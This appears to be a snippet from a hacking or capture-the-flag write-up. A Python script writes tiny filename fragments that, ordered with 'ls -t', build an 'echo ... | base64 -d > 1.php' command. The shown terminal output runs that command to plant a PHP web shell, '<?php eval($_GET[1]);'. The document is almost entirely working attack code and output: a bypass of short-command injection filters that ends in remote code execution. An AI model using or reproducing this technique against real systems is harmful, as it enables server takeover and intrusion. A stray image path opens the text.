 import os
payload=[
">hp",
">1.p\\",
">d\\>\\",
">\\ -\\",
">e64\\",
">bas\\",
">7\\|\\",
">XSk\\",
">Fsx\\",
">dFV\\",
">kX0\\",
">bCg\\",
">XZh\\",
">AgZ\\",
">waH\\",
">PD9\\",
">o\\ \\",
">ech\\"
]
for i in range(0,len(payload)):
    os.system(payload[i])
    os.system('sleep 1')
root@ubuntu:~/Desktop/aaa# ls -t
'ech\'  'PD9\'  'AgZ\'  'bCg\'  'dFV\'  'XSk\'  'bas\'  ' -\'  '1.p\'   1.py
'o \'   'waH\'  'XZh\'  'kX0\'  'Fsx\'  '7|\'   'e64\'  'd>\'   hp
root@ubuntu:~/Desktop/aaa# ls -t>0
root@ubuntu:~/Desktop/aaa# . 0
0: command not found
1.py: command not found
root@ubuntu:~/Desktop/aaa# cat 1.php
<?php eval($_GET[1]);root@ubuntu:~/Desktop/aaa#